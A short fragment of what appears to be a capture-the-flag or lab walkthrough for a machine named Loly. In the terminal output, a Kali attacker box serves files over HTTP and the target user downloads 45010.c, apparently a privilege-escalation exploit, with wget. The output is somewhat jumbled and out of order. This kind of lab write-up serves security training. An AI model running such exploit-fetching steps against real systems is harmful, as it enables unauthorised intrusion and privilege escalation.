 loly@ubuntu:~$ wget http://192.168.10.6:1234/45010.c
wget http://192.168.10.6:1234/45010.c
--2025-03-14 09:15:54--  http://192.168.10.6:1234/45010.c
Connecting to 192.168.10.6:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: ‘45010.c’
45010.c             100%[===================>]  12.87K  --.-KB
2025-03-14 09:15:54 (6.36 MB/s) - ‘45010.c’ saved [13176/13176
loly@ubuntu:~$ ls -la
}
┌──(root㉿kali)-[~/loly]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/loly]
└─# python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
192.168.10.11 - - [15/Mar/2025 00:15:54] "GET /45010.c HTTP/1.1" 200 -